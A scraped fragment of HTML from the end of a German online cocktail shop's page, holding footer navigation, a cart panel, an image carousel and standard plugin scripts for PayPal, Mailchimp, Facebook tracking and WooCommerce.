<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://cocktale.de/shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://cocktale.de/shop/order-tracking/">Bestellung Verfolgen</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://cocktale.de/shop/widerruf/">Widerruf</a></li>
                    </ul>
                    
                    
                                    </div>
            </div>

            <div class="nm-footer-bar-right nm-footer-bar-col col-md-4 col-xs-12">
                <div class="nm-footer-bar-col-inner">
                    
                                            <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/COCKTALE-1013069502217295/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/cocktale/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram-filled"></i></a></li><li><a href="https://twitter.com/COCKTALE4" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.flickr.com/people/188590779@N08/" target="_blank" title="Flickr" rel="nofollow"><i class="nm-font nm-font-flickr"></i></a></li><li><a href="https://www.linkedin.com/company/cocktaledrinks/" target="_blank" title="LinkedIn" rel="nofollow"><i class="nm-font nm-font-linkedin"></i></a></li><li><a href="https://www.pinterest.de/cocktale_de/" target="_blank" title="Pinterest" rel="nofollow"><i class="nm-font nm-font-pinterest"></i></a></li><li><a href="https://shop.cocktale.de/feed/" target="_blank" title="RSS" rel="nofollow"><i class="nm-font nm-font-rss-square"></i></a></li><li><a href="https://www.tumblr.com/blog/cocktale-de" target="_blank" title="Tumblr" rel="nofollow"><i class="nm-font nm-font-tumblr"></i></a></li><li><a href="https://www.youtube.com/channel/UCHrTjv618OKyvLMwx4JZebg" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                        
                                        <div class="nm-footer-bar-text">
                                                <div class="nm-footer-bar-copyright-text"><span class="copy">&copy;</span> <span class="year">2026</span> C und L Mixology GmbH</div>
                                                
                                            </div>
                    
                                    </div>
            </div>
        </div>
    </div>
</div>            </footer>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/shop/*"},{"not":{"href_matches":["/shop/wp-*.php","/shop/wp-admin/*","/shop/wp-content/uploads/*","/shop/wp-content/*","/shop/wp-content/plugins/*","/shop/wp-content/themes/savoy-child/*","/shop/wp-content/themes/savoy/*","/shop/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f99b4c4d9731e96ddc51b6a62/417535fa192afb08d2eb2aa3d.js");</script><div class="nm-mobile-menu-holder">
    <div id="nm-mobile-menu" class="nm-mobile-menu">
                <div class="nm-mobile-menu-header">
            <div class="nm-row">
                <div class="col-xs-12">
                    <div class="nm-mobile-menu-header-inner">
                        <a id="nm-mobile-menu-close-button"><i class="nm-font-close2"></i></a>

                                            </div>
                </div>
            </div>
        </div>
        
        <div class="nm-mobile-menu-scroll">
            <div class="nm-mobile-menu-content">
                <div class="nm-row">
                    
                    <div class="nm-mobile-menu-main col-xs-12">
                        <ul id="nm-mobile-menu-main-ul" class="menu">
                            
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1548"><a href="https://cocktale.de/shop/">Shop</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://cocktale.de/philosophie">Philosophie</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://cocktale.de/b2b">B2B</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://cocktale.de/kontakt">Über uns</a><span class="nm-menu-toggle"></span></li>

                                                    </ul>
                    </div>

                                        <div class="nm-mobile-menu-secondary col-xs-12">
                        <ul id="nm-mobile-menu-secondary-ul" class="menu">
                            
                            
                                                    </ul>
                    </div>
                    
                                    </div>
            </div>
        </div>
    </div>

    <div class="nm-page-overlay nm-mobile-menu-overlay"></div>
</div>
<div class="nm-cart-panel-holder">
    <div id="nm-cart-panel">
        <div id="nm-cart-panel-loader">
            <span class="nm-loader">Updating<em>&hellip;</em></span>
        </div>

        <div class="nm-cart-panel-header">
            <div class="nm-cart-panel-header-inner">
                <a href="#" id="nm-cart-panel-close">
                    <span class="nm-cart-panel-title">Warenkorb</span>
                    <span class="nm-cart-panel-close-title"><i class="nm-font-close2"></i></span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<form id="nm-cart-panel-form" action="https://cocktale.de/shop/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="4acd8d61b7" /><input type="hidden" name="_wp_http_referer" value="/shop/produkt-schlagwort/valentins-tag/" /></form>
    

<div id="nm-cart-panel-list-wrap" class="nm-cart-panel-list-wrap  nm-cart-panel-empty">
    <ul class="woocommerce-mini-cart cart_list product_list_widget ">
        
                
        <li class="empty">
            <i class="nm-font-close2"></i>
            <span>Es befinden sich keine Produkte im Warenkorb.</span>
        </li>
    </ul>
</div>
    
<div class="nm-cart-panel-summary">
    
    <p class="buttons nm-cart-empty-button">
        <a href="https://cocktale.de/shop/" id="nm-cart-panel-continue" class="button border">Einkauf fortsetzen</a>
    </p>
</div>


        </div>
    </div>
    
    <div class="nm-page-overlay nm-cart-panel-overlay"></div>
</div>
<div id="nm-page-overlay" class="nm-page-overlay"></div><div id="nm-quickview" class="clearfix"></div><div id="nm-page-includes" class="products" style="display:none;">&nbsp;</div>

			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=584762692119294&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://cocktale.de/shop/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https://cocktale.de/shop/wp-admin/admin-ajax.php","nonce":"c8ed929039","display_exif":"0","display_comments":"0","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Kommentare werden geladen\u00a0\u2026","image_label":"Bild im Vollbildmodus \u00f6ffnen.","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde freigegeben.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://cocktale.de/shop/wp-login.php","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cocktale.de\/shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhdwJulBdewbx_D1qMkAmSiItZBh_EJ9z1KOrWWsFDS2J_lS1Mdu4d7CodK_Y6wTCi74LbJruyGrlSX&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZhdwJulBdewbx_D1qMkAmSiItZBh_EJ9z1KOrWWsFDS2J_lS1Mdu4d7CodK_Y6wTCi74LbJruyGrlSX","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AZhdwJulBdewbx_D1qMkAmSiItZBh_EJ9z1KOrWWsFDS2J_lS1Mdu4d7CodK_Y6wTCi74LbJruyGrlSX","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/shop/?wc-ajax=ppc-data-client-id","nonce":"7b915d2f95","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://cocktale.de/shop/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/shop/?wc-ajax=ppc-simulate-cart","nonce":"525c6396dc"},"change_cart":{"endpoint":"/shop/?wc-ajax=ppc-change-cart","nonce":"57c5d1fdaa"},"create_order":{"endpoint":"/shop/?wc-ajax=ppc-create-order","nonce":"485be9f828"},"approve_order":{"endpoint":"/shop/?wc-ajax=ppc-approve-order","nonce":"c3384adc3b"},"get_order":{"endpoint":"/shop/?wc-ajax=ppc-get-order","nonce":"66ec507310"},"approve_subscription":{"endpoint":"/shop/?wc-ajax=ppc-approve-subscription","nonce":"828f1eb27e"},"vault_paypal":{"endpoint":"/shop/?wc-ajax=ppc-vault-paypal","nonce":"8ee65df09c"},"save_checkout_form":{"endpoint":"/shop/?wc-ajax=ppc-save-checkout-form","nonce":"4f3f16c0db"},"validate_checkout":{"endpoint":"/shop/?wc-ajax=ppc-validate-checkout","nonce":"d4dcc6ad64"},"cart_script_params":{"endpoint":"/shop/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/shop/?wc-ajax=ppc-create-setup-token","nonce":"dfd1827adb"},"create_payment_token":{"endpoint":"/shop/?wc-ajax=ppc-create-payment-token","nonce":"b61b15ccf0"},"create_payment_token_for_guest":{"endpoint":"/shop/?wc-ajax=ppc-update-customer-id","nonce":"00e85eb0df"},"update_shipping":{"endpoint":"/shop/?wc-ajax=ppc-update-shipping","nonce":"115bf711f9"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://cocktale.de/shop/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://cocktale.de/shop/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://cocktale.de/shop/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"bc222ea2a6","update_shipping_method":"/shop/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"silver","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"silver","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/JJ","fields_empty":"Es fehlen Angaben zur Kartenzahlung. Bitte f\u00fclle alle Pflichtfelder aus.","fields_not_valid":"Leider sind deine Kreditkarten-Daten nicht g\u00fcltig.","card_not_supported":"Leider unterst\u00fctzen wir deine Kreditkarte nicht.","cardholder_name_required":"Vor- und Nachname des Karteninhabers sind erforderlich, bitte f\u00fclle die erforderlichen Felder des Kaufabwicklungs-Formulars aus."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Irgendwas ist schief gelaufen. Bitte versuche es erneut oder w\u00e4hle eine andere Zahlungsquelle.","required":{"generic":"Erforderliche Formularfelder sind nicht ausgef\u00fcllt.","field":"%s ist ein Pflichtfeld.","elements":{"terms":"Bitte lies und akzeptiere die Allgemeinen Gesch\u00e4ftsbedingungen, um mit deiner Bestellung fortfahren zu k\u00f6nnen."}}},"billing_field":"Rechnung: %s","shipping_field":"Lieferung: %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/slick/slick.min.js?ver=2.8.7" id="slick-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=2.8.7" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=2.8.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https://cocktale.de/shop/wp-admin/admin-ajax.php","effect":"mfp-slide-bottom","scrollbar":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://cocktale.de/shop/cart/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","is_rtl":""};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/js/frontend.js?ver=2.8.7" id="woosq-frontend-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/wpc-composite-products-premium/assets/libs/ddslick/jquery.ddslick.min.js?ver=5.1.3" id="ddslick-js"></script>
<script type="text/javascript" id="wooco-frontend-js-extra">
/* <![CDATA[ */
var wooco_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","selector":"ddslick","change_price":"yes","price_selector":".summary \u003E .price","product_link":"yes_popup","show_alert":"load","hide_component_name":"yes","total_text":"Gesamtsumme:","saved_text":"(gespeichert [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart."};
//# sourceURL=wooco-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/wpc-composite-products-premium/assets/js/frontend.js?ver=5.1.3" id="wooco-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://cocktale.de/shop","ajax_url":"https://cocktale.de/shop/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(Rabatt [d])","price_text":"Bundle-Preis:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Bitte w\u00e4hle mindestens ein Produkt aus, bevor Du dieses Bundle in den Warenkorb legst.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.3" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/plugins/slick.min.js?ver=1.5.5" id="slick-slider-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https://cocktale.de/shop/wp-content/themes/savoy","ajaxUrl":"/shop/wp-admin/admin-ajax.php","woocommerceAjaxUrl":"/shop/?wc-ajax=%%endpoint%%","searchUrl":"https://cocktale.de/shop/?s=%%nmsearchkey%%","pageLoadTransition":"1","topBarCycleInterval":"5000","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","cartShippingMeter":"0","shopFiltersAjax":"1","shopFiltersMobileAutoClose":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"1","shopAttsSwapImage":"0","shopAttsSwapImageRevert":"1","shopAttsSwapImageOnTouch":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"0","shopSearchHeader":"0","shopSearchUrl":"https://cocktale.de/shop/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"2","shopSearchAutoClose":"0","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"1","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":""},"quickViewGalleryInfinite":"0","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productPinDetailsOffset":"30","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"1","touchHover":"0","pushStateMobile":"1","infloadBuffer":"0","infloadBufferBlog":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
//# sourceURL=nm-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/nm-core.min.js?ver=3.1.3" id="nm-core-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/nm-blog.min.js?ver=3.1.3" id="nm-blog-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/plugins/jquery.smartscroll.min.js?ver=1.0" id="smartscroll-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/nm-shop.min.js?ver=3.1.3" id="nm-shop-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/nm-shop-infload.min.js?ver=3.1.3" id="nm-shop-infload-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/nm-shop-filters.min.js?ver=3.1.3" id="nm-shop-filters-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cocktale.de/shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
